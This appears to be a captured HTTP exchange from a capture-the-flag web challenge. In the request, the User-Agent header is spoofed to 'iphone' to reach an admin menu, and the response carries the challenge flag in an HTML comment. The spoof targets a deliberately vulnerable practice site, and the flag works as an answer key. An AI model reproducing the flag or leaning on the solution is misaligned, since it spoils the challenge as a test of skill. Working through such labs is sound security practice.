 POST /phone/index.php HTTP/2
Host: web.t.ctf.wgpsec.org
Content-Length: 12
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Origin: https://web.t.ctf.wgpsec.org
Content-Type: application/x-www-form-urlencoded
User-Agent: iphone
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://web.t.ctf.wgpsec.org/phone/index.php
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
submit=Enter
1 HTTP/2 200 OK
2 Server: openresty
3 Date: Sun, 06 Jul 2025 11:23:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.4.33
7
8 <h2>
<i>
Who do you think you are?
</i>
</h2>
9 <h3>
Objective: gain access to the administrative menu
</h3>
10 <!-- everything above this is not part of the challenge -->
11 flag{No Flag~}<!--flag{87844CEA9E8A5BEC62F8BDCC332CB3B6}--><br>
<a href='index.php'>
Back
</a>